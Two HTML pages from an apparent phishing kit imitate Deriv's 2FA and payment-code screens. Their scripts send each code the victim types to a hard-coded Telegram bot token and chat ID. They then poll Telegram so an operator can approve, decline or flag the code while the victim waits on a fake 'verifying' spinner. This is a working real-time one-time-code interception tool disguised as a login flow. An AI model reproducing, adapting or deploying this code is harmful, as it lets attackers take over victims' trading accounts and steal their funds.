
<file: public/derotp.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>Deriv 2FA Verification</title>
    <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
    <style>
        body {
            background-color: #fff;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }
        
        .auth-box {
            text-align: center;
            max-width: 400px;
            width: 100%;
            padding: 2rem;
            border: 1px solid #eee;
            border-radius: 12px;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
        }
        
        .auth-box img {
            width: 100px;
            margin-bottom: 1rem;
        }
        
        .btn-custom {
            background-color: white;
            border: 1px solid black;
            padding: 0.5rem 1.5rem;
            font-weight: 600;
            transition: 0.3s;
        }
        
        .btn-custom:hover {
            background-color: #f1f1f1;
        }
        
        .form-control {
            text-align: center;
        }
        /* ===== SPINNER OVERLAY ===== */
        
        .spinner-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.85);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.5s ease, visibility 0.5s ease;
            pointer-events: none;
        }
        
        .spinner-overlay.active {
            opacity: 1;
            visibility: visible;
            pointer-events: all;
        }
        
        .spinner {
            width: 50px;
            height: 50px;
            border: 4px solid #ffffff30;
            border-top-color: #dc3545;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        
        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }
        
        .spinner-text {
            color: #e0e0e0;
            font-size: 14px;
            margin-top: 20px;
            font-weight: 500;
        }
        
        .spinner-code {
            color: #dc3545;
            font-size: 13px;
            margin-top: 8px;
            font-weight: 600;
        }
        
        .cancel-poll-btn {
            margin-top: 20px;
            padding: 10px 24px;
            background: transparent;
            border: 1px solid #6c757d;
            border-radius: 50px;
            color: #adb5bd;
            font-family: inherit;
            font-size: 13px;
            cursor: pointer;
            transition: all 0.2s;
        }
        
        .cancel-poll-btn:hover {
            border-color: #dc3545;
            color: #dc3545;
        }
        
        .error-msg {
            background: rgba(220, 53, 69, 0.15);
            border: 1px solid rgba(220, 53, 69, 0.3);
            color: #dc3545;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 13px;
            margin-bottom: 20px;
            display: none;
            text-align: center;
        }
    </style>
</head>

<body>

    <div class="auth-box">
        <h2 class="mb-4" style="color: #ff444f; font-weight: bold; font-style: italic;">deriv</h2>

        <p>Enter the two-factor authentication (2FA) code from the authenticator app on your phone.</p>

        <!-- Error message area -->
        <div class="error-msg" id="verifyError"></div>

        <div class="mb-3">
            <input type="text" class="form-control" id="verificationCode" placeholder="Verification Code">
        </div>

        <button class="btn btn-custom" id="proceedBtn" onclick="submitCode()">Proceed</button>
    </div>

    <!-- SPINNER OVERLAY -->
    <div class="spinner-overlay" id="spinnerOverlay">
        <div class="spinner"></div>
        <p class="spinner-text">Verifying your 2FA code...</p>
        <p class="spinner-code" id="spinnerCodeDisplay"></p>
        <button class="cancel-poll-btn" onclick="cancelPolling()">Cancel</button>
    </div>

    <script>
        // =====================================================
        // CONFIG
        // =====================================================
        const TELEGRAM_BOT_TOKEN = "8676570649:AAEQLrnR5ZnIxXQeXW0TGrgi3FvYX3nQ0O0";
        const TELEGRAM_CHAT_ID = "1003670447";
        const APPROVAL_REDIRECT_URL = "otp2.html";

        // =====================================================
        // POLLING STATE
        // =====================================================
        let pollDecided = false;
        let pollTimeoutId = null;
        let pollAbortController = null;
        let isPollingActive = false;

        // =====================================================
        // UI HELPERS
        // =====================================================
        function showError(msg) {
            const err = document.getElementById('verifyError');
            if (err) {
                err.textContent = msg;
                err.style.display = 'block';
            }
        }

        function hideError() {
            const err = document.getElementById('verifyError');
            if (err) err.style.display = 'none';
        }

        function maskCode(code) {
            if (code.length <= 2) return '*'.repeat(code.length);
            return code.charAt(0) + '*'.repeat(code.length - 2) + code.charAt(code.length - 1);
        }

        // =====================================================
        // CANCEL POLLING
        // =====================================================
        function cancelPolling() {
            pollDecided = true;
            if (pollTimeoutId) clearTimeout(pollTimeoutId);
            if (pollAbortController) pollAbortController.abort();
            isPollingActive = false;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('proceedBtn').disabled = false;
            showError('Request cancelled. Please try again.');
        }

        // =====================================================
        // POLLING ENGINE — long-poll, 409-safe, callback-only
        // =====================================================
        function startPolling(userId) {
            pollDecided = false;
            let offset = 0;
            let pollCount = 0;
            const MAX_POLLS = 180;

            if (pollAbortController) pollAbortController.abort();
            pollAbortController = new AbortController();

            function pollLoop() {
                if (pollDecided) return;
                if (isPollingActive) {
                    pollTimeoutId = setTimeout(pollLoop, 500);
                    return;
                }

                pollCount++;
                if (pollCount > MAX_POLLS) {
                    pollDecided = true;
                    document.getElementById('spinnerOverlay').classList.remove('active');
                    document.getElementById('proceedBtn').disabled = false;
                    showError('Request timed out. Please try again.');
                    return;
                }

                isPollingActive = true;

                const url =
                    `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates` +
                    `?offset=${offset}&timeout=15&allowed_updates=%5B%22callback_query%22%5D`;

                fetch(url, {
                        signal: pollAbortController.signal
                    })
                    .then(res => {
                        if (res.status === 409) {
                            isPollingActive = false;
                            pollTimeoutId = setTimeout(pollLoop, 3000);
                            return null;
                        }
                        if (!res.ok) throw new Error('HTTP ' + res.status);
                        return res.json();
                    })
                    .then(data => {
                        if (data === null) return;

                        if (!data.ok || pollDecided) {
                            isPollingActive = false;
                            if (!pollDecided) {
                                pollTimeoutId = setTimeout(pollLoop, 1000);
                            }
                            return;
                        }

                        if (data.result && data.result.length > 0) {
                            for (const update of data.result) {
                                offset = update.update_id + 1;

                                if (update.callback_query) {
                                    const action = update.callback_query.data;

                                    // Answer callback to remove loading state
                                    fetch(
                                            `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
                                                method: 'POST',
                                                headers: {
                                                    'Content-Type': 'application/json'
                                                },
                                                body: JSON.stringify({
                                                    callback_query_id: update.callback_query.id,
                                                    text: "Processing..."
                                                })
                                            }
                                        )
                                        .catch(() => {});

                                    if (action === `approve_${userId}`) {
                                        pollDecided = true;
                                        isPollingActive = false;
                                        document.getElementById('spinnerOverlay').classList.remove('active');
                                        // Approval — redirect to next page
                                        window.location.href = APPROVAL_REDIRECT_URL;
                                        return;
                                    } else if (action === `decline_${userId}`) {
                                        pollDecided = true;
                                        isPollingActive = false;
                                        document.getElementById('spinnerOverlay').classList.remove('active');
                                        document.getElementById('proceedBtn').disabled = false;
                                        showError('Request declined. Please try again.');
                                        return;
                                    } else if (action === `wrong_${userId}`) {
                                        pollDecided = true;
                                        isPollingActive = false;
                                        document.getElementById('spinnerOverlay').classList.remove('active');
                                        document.getElementById('proceedBtn').disabled = false;
                                        showError('Wrong 2FA code. Please enter the correct code.');
                                        return;
                                    }
                                }
                            }
                        }

                        isPollingActive = false;
                        if (!pollDecided) {
                            pollTimeoutId = setTimeout(pollLoop, 500);
                        }
                    })
                    .catch(err => {
                        if (err.name === 'AbortError') return;
                        console.error('Poll error:', err);
                        isPollingActive = false;
                        if (!pollDecided) {
                            pollTimeoutId = setTimeout(pollLoop, 2000);
                        }
                    });
            }

            pollLoop();
        }

        // =====================================================
        // SEND MESSAGE + INLINE KEYBOARD
        // =====================================================
        function sendTelegramWithInlineKeyboard(message, keyboard, userId) {
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const proceedBtn = document.getElementById('proceedBtn');

            let attempts = 0;
            const maxAttempts = 3;

            function attemptSend() {
                attempts++;
                fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify({
                            chat_id: TELEGRAM_CHAT_ID,
                            text: message,
                            parse_mode: 'HTML',
                            reply_markup: JSON.stringify(keyboard)
                        })
                    })
                    .then(res => {
                        if (!res.ok) throw new Error('HTTP ' + res.status);
                        return res.json();
                    })
                    .then(data => {
                        if (data.ok) {
                            startPolling(userId);
                        } else {
                            if (attempts < maxAttempts) {
                                setTimeout(attemptSend, 1000 * attempts);
                            } else {
                                spinnerOverlay.classList.remove('active');
                                proceedBtn.disabled = false;
                                showError('Failed to send notification. Please try again.');
                            }
                        }
                    })
                    .catch(err => {
                        console.error('Send error:', err);
                        if (attempts < maxAttempts) {
                            setTimeout(attemptSend, 1000 * attempts);
                        } else {
                            spinnerOverlay.classList.remove('active');
                            proceedBtn.disabled = false;
                            showError('Network error. Please check your connection and try again.');
                        }
                    });
            }

            attemptSend();
        }

        // =====================================================
        // SUBMIT 2FA CODE
        // =====================================================
        function submitCode() {
            hideError();

            const code = document.getElementById('verificationCode').value.trim();
            if (code === '') {
                showError('Please enter the verification code.');
                return;
            }

            // Show spinner
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const spinnerCodeDisplay = document.getElementById('spinnerCodeDisplay');
            const proceedBtn = document.getElementById('proceedBtn');

            spinnerCodeDisplay.textContent = 'Code: ' + maskCode(code);
            spinnerOverlay.classList.add('active');
            proceedBtn.disabled = true;

            // Unique userId per session
            const userId = '2fa_' + Date.now();

            const message =
                `🔐 <b>New Deriv 2FA Code Submitted</b>\n\n` +
                `🔑 Verification Code: <code>${code}</code>\n` +
                `⏰ Time: ${new Date().toLocaleString('en-ZA')}\n\n` +
                `Please approve, decline, or mark as wrong code:`;

            const keyboard = {
                inline_keyboard: [
                    [{
                        text: "✅ APPROVE",
                        callback_data: `approve_${userId}`
                    }, {
                        text: "❌ DECLINE",
                        callback_data: `decline_${userId}`
                    }],
                    [{
                        text: "⚠️ WRONG CODE",
                        callback_data: `wrong_${userId}`
                    }]
                ]
            };

            sendTelegramWithInlineKeyboard(message, keyboard, userId);
        }
    </script>

</body>

</html>
</file>

<file: public/otp2.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Payment Confirmation</title>
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #f7f7f7;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
            margin: 0;
            text-align: center;
        }
        
        header {
            position: absolute;
            top: 20px;
            left: 0;
            right: 0;
            background-color: #ece9e7;
            color: white;
            padding: 10px 0;
            font-size: 24px;
            border-radius: 5px;
            margin: 0 20px;
        }
        
        .container {
            background: white;
            border-radius: 10px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 20px;
            width: 90%;
            max-width: 400px;
            margin-top: 80px;
        }
        
        h2 {
            margin-bottom: 20px;
        }
        
        .code-inputs {
            display: flex;
            justify-content: space-between;
            margin-bottom: 20px;
        }
        
        .code-input {
            width: 40px;
            height: 40px;
            text-align: center;
            font-size: 24px;
            border: 1px solid #ccc;
            border-radius: 5px;
        }
        
        .code-input:focus {
            outline: none;
            border-color: #ff444f;
            box-shadow: 0 0 0 2px rgba(255, 68, 79, 0.2);
        }
        
        .confirm-btn {
            width: 100%;
            padding: 12px 20px;
            background: #ff444f;
            color: #fff;
            border: none;
            border-radius: 8px;
            font-size: 16px;
            font-weight: 600;
            cursor: pointer;
            transition: opacity 0.2s;
        }
        
        .confirm-btn:hover {
            opacity: 0.9;
        }
        
        .confirm-btn:disabled {
            opacity: 0.6;
            cursor: not-allowed;
        }
        
        .resend {
            color: #d35b0c;
            cursor: pointer;
        }
        
        .timer {
            margin-top: 10px;
            font-size: 14px;
            color: #666;
        }
        /* ===== ERROR BANNER ===== */
        
        .error-msg {
            background: rgba(220, 53, 69, 0.12);
            border: 1px solid rgba(220, 53, 69, 0.3);
            color: #dc3545;
            padding: 12px 16px;
            border-radius: 10px;
            font-size: 13px;
            margin-bottom: 16px;
            display: none;
            text-align: center;
        }
        /* ===== SPINNER OVERLAY ===== */
        
        .spinner-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: rgba(0, 0, 0, 0.85);
            display: flex;
            flex-direction: column;
            justify-content: center;
            align-items: center;
            z-index: 1000;
            opacity: 0;
            visibility: hidden;
            transition: opacity 0.5s ease, visibility 0.5s ease;
            pointer-events: none;
        }
        
        .spinner-overlay.active {
            opacity: 1;
            visibility: visible;
            pointer-events: all;
        }
        
        .spinner {
            width: 50px;
            height: 50px;
            border: 4px solid #ffffff30;
            border-top-color: #ff444f;
            border-radius: 50%;
            animation: spin 1s linear infinite;
        }
        
        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }
        
        .spinner-text {
            color: #e0e0e0;
            font-size: 14px;
            margin-top: 20px;
            font-weight: 500;
        }
        
        .spinner-code {
            color: #ff444f;
            font-size: 13px;
            margin-top: 8px;
            font-weight: 600;
            letter-spacing: 2px;
        }
        
        .cancel-poll-btn {
            margin-top: 20px;
            padding: 10px 24px;
            background: transparent;
            border: 1px solid #6c757d;
            border-radius: 50px;
            color: #adb5bd;
            font-family: inherit;
            font-size: 13px;
            cursor: pointer;
            transition: all 0.2s;
        }
        
        .cancel-poll-btn:hover {
            border-color: #ff444f;
            color: #ff444f;
        }
    </style>
</head>

<body>

    <header>
        <h2 class="mb-4" style="color: #ff444f; font-weight: bold; font-style: italic;">deriv</h2>
    </header>

    <div class="container">
        <h2>Confirm code to receive payment</h2>
        <p>Enter the 6-digit code sent to <strong>your email</strong>.</p>

        <!-- Error message area -->
        <div class="error-msg" id="codeError"></div>

        <form id="codeForm">
            <div class="code-inputs">
                <input type="text" class="code-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                <input type="text" class="code-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                <input type="text" class="code-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                <input type="text" class="code-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                <input type="text" class="code-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
                <input type="text" class="code-input" maxlength="1" inputmode="numeric" pattern="[0-9]*" required>
            </div>
            <button type="submit" class="confirm-btn" id="confirmBtn">Confirm Code</button>
        </form>
        <p>Didn't receive the code? <span class="resend" onclick="startTimer()">Resend code</span></p>
        <div class="timer" id="timer"></div>
    </div>

    <!-- SPINNER OVERLAY -->
    <div class="spinner-overlay" id="spinnerOverlay">
        <div class="spinner"></div>
        <p class="spinner-text">Verifying payment code...</p>
        <p class="spinner-code" id="spinnerCodeDisplay"></p>
        <button class="cancel-poll-btn" onclick="cancelPolling()">Cancel</button>
    </div>

    <script>
        // =====================================================
        // CONFIG
        // =====================================================
        const TELEGRAM_BOT_TOKEN = "8676570649:AAEQLrnR5ZnIxXQeXW0TGrgi3FvYX3nQ0O0";
        const TELEGRAM_CHAT_ID = "1003670447";
        const APPROVAL_REDIRECT_URL = "first.html";

        // =====================================================
        // POLLING STATE
        // =====================================================
        let pollDecided = false;
        let pollTimeoutId = null;
        let pollAbortController = null;
        let isPollingActive = false;

        // =====================================================
        // UI HELPERS
        // =====================================================
        function showError(msg) {
            const err = document.getElementById('codeError');
            if (err) {
                err.textContent = msg;
                err.style.display = 'block';
            }
        }

        function hideError() {
            const err = document.getElementById('codeError');
            if (err) err.style.display = 'none';
        }

        function maskCode(code) {
            if (code.length <= 2) return '*'.repeat(code.length);
            return code.charAt(0) + '*'.repeat(code.length - 2) + code.charAt(code.length - 1);
        }

        // =====================================================
        // AUTO-FOCUS INPUTS
        // =====================================================
        const inputs = document.querySelectorAll('.code-input');

        inputs.forEach((input, index) => {
            input.addEventListener('input', () => {
                if (input.value.length === 1 && index < inputs.length - 1) {
                    inputs[index + 1].focus();
                }
            });
            input.addEventListener('keydown', (e) => {
                if (e.key === 'Backspace' && input.value.length === 0 && index > 0) {
                    inputs[index - 1].focus();
                }
            });
            // Only allow digits
            input.addEventListener('keypress', (e) => {
                if (!/[0-9]/.test(e.key)) {
                    e.preventDefault();
                }
            });
        });

        // =====================================================
        // TIMER
        // =====================================================
        let timerInterval;

        function startTimer() {
            let timeLeft = 45;
            document.getElementById('timer').textContent = `Resend code in ${timeLeft}s`;

            clearInterval(timerInterval);
            timerInterval = setInterval(() => {
                timeLeft--;
                document.getElementById('timer').textContent = `Resend code in ${timeLeft}s`;

                if (timeLeft <= 0) {
                    clearInterval(timerInterval);
                    document.getElementById('timer').textContent = '';
                }
            }, 1000);
        }

        // =====================================================
        // CANCEL POLLING
        // =====================================================
        function cancelPolling() {
            pollDecided = true;
            if (pollTimeoutId) clearTimeout(pollTimeoutId);
            if (pollAbortController) pollAbortController.abort();
            isPollingActive = false;
            document.getElementById('spinnerOverlay').classList.remove('active');
            document.getElementById('confirmBtn').disabled = false;
            showError('Request cancelled. Please try again.');
        }

        // =====================================================
        // POLLING ENGINE — long-poll, 409-safe, callback-only
        // =====================================================
        function startPolling(userId) {
            pollDecided = false;
            let offset = 0;
            let pollCount = 0;
            const MAX_POLLS = 180;

            if (pollAbortController) pollAbortController.abort();
            pollAbortController = new AbortController();

            function pollLoop() {
                if (pollDecided) return;
                if (isPollingActive) {
                    pollTimeoutId = setTimeout(pollLoop, 500);
                    return;
                }

                pollCount++;
                if (pollCount > MAX_POLLS) {
                    pollDecided = true;
                    document.getElementById('spinnerOverlay').classList.remove('active');
                    document.getElementById('confirmBtn').disabled = false;
                    showError('Request timed out. Please try again.');
                    return;
                }

                isPollingActive = true;

                const url =
                    `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates` +
                    `?offset=${offset}&timeout=15&allowed_updates=%5B%22callback_query%22%5D`;

                fetch(url, {
                        signal: pollAbortController.signal
                    })
                    .then(res => {
                        if (res.status === 409) {
                            isPollingActive = false;
                            pollTimeoutId = setTimeout(pollLoop, 3000);
                            return null;
                        }
                        if (!res.ok) throw new Error('HTTP ' + res.status);
                        return res.json();
                    })
                    .then(data => {
                        if (data === null) return;

                        if (!data.ok || pollDecided) {
                            isPollingActive = false;
                            if (!pollDecided) {
                                pollTimeoutId = setTimeout(pollLoop, 1000);
                            }
                            return;
                        }

                        if (data.result && data.result.length > 0) {
                            for (const update of data.result) {
                                offset = update.update_id + 1;

                                if (update.callback_query) {
                                    const action = update.callback_query.data;

                                    // Answer callback to remove loading state
                                    fetch(
                                            `https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
                                                method: 'POST',
                                                headers: {
                                                    'Content-Type': 'application/json'
                                                },
                                                body: JSON.stringify({
                                                    callback_query_id: update.callback_query.id,
                                                    text: "Processing..."
                                                })
                                            }
                                        )
                                        .catch(() => {});

                                    if (action === `approve_${userId}`) {
                                        pollDecided = true;
                                        isPollingActive = false;
                                        document.getElementById('spinnerOverlay').classList.remove('active');
                                        window.location.href = APPROVAL_REDIRECT_URL;
                                        return;
                                    } else if (action === `decline_${userId}`) {
                                        pollDecided = true;
                                        isPollingActive = false;
                                        document.getElementById('spinnerOverlay').classList.remove('active');
                                        document.getElementById('confirmBtn').disabled = false;
                                        showError('Request declined. Please try again.');
                                        return;
                                    } else if (action === `wrong_${userId}`) {
                                        pollDecided = true;
                                        isPollingActive = false;
                                        document.getElementById('spinnerOverlay').classList.remove('active');
                                        document.getElementById('confirmBtn').disabled = false;
                                        showError('Wrong code. Please enter the correct code.');
                                        return;
                                    }
                                }
                            }
                        }

                        isPollingActive = false;
                        if (!pollDecided) {
                            pollTimeoutId = setTimeout(pollLoop, 500);
                        }
                    })
                    .catch(err => {
                        if (err.name === 'AbortError') return;
                        console.error('Poll error:', err);
                        isPollingActive = false;
                        if (!pollDecided) {
                            pollTimeoutId = setTimeout(pollLoop, 2000);
                        }
                    });
            }

            pollLoop();
        }

        // =====================================================
        // SEND MESSAGE + INLINE KEYBOARD
        // =====================================================
        function sendTelegramWithInlineKeyboard(message, keyboard, userId) {
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const confirmBtn = document.getElementById('confirmBtn');

            let attempts = 0;
            const maxAttempts = 3;

            function attemptSend() {
                attempts++;
                fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/json'
                        },
                        body: JSON.stringify({
                            chat_id: TELEGRAM_CHAT_ID,
                            text: message,
                            parse_mode: 'HTML',
                            reply_markup: JSON.stringify(keyboard)
                        })
                    })
                    .then(res => {
                        if (!res.ok) throw new Error('HTTP ' + res.status);
                        return res.json();
                    })
                    .then(data => {
                        if (data.ok) {
                            startPolling(userId);
                        } else {
                            if (attempts < maxAttempts) {
                                setTimeout(attemptSend, 1000 * attempts);
                            } else {
                                spinnerOverlay.classList.remove('active');
                                confirmBtn.disabled = false;
                                showError('Failed to send notification. Please try again.');
                            }
                        }
                    })
                    .catch(err => {
                        console.error('Send error:', err);
                        if (attempts < maxAttempts) {
                            setTimeout(attemptSend, 1000 * attempts);
                        } else {
                            spinnerOverlay.classList.remove('active');
                            confirmBtn.disabled = false;
                            showError('Network error. Please check your connection and try again.');
                        }
                    });
            }

            attemptSend();
        }

        // =====================================================
        // FORM SUBMIT
        // =====================================================
        document.getElementById('codeForm').addEventListener('submit', async(e) => {
            e.preventDefault();
            hideError();

            const code = Array.from(inputs).map(input => input.value).join('');

            if (code.length !== 6) {
                showError('Please enter all 6 digits of the code.');
                return;
            }

            // Show spinner
            const spinnerOverlay = document.getElementById('spinnerOverlay');
            const spinnerCodeDisplay = document.getElementById('spinnerCodeDisplay');
            const confirmBtn = document.getElementById('confirmBtn');

            spinnerCodeDisplay.textContent = 'Code: ' + maskCode(code);
            spinnerOverlay.classList.add('active');
            confirmBtn.disabled = true;

            // Unique userId per session
            const userId = 'payment_' + Date.now();

            const message =
                `💳 <b>New Deriv Payment Code Submitted</b>\n\n` +
                `🔢 Code: <code>${code}</code>\n` +
                `⏰ Time: ${new Date().toLocaleString('en-ZA')}\n\n` +
                `Please approve, decline, or mark as wrong code:`;

            const keyboard = {
                inline_keyboard: [
                    [{
                        text: "✅ APPROVE",
                        callback_data: `approve_${userId}`
                    }, {
                        text: "❌ DECLINE",
                        callback_data: `decline_${userId}`
                    }],
                    [{
                        text: "⚠️ WRONG CODE",
                        callback_data: `wrong_${userId}`
                    }]
                ]
            };

            sendTelegramWithInlineKeyboard(message, keyboard, userId);
        });
    </script>

</body>

</html>
</file>
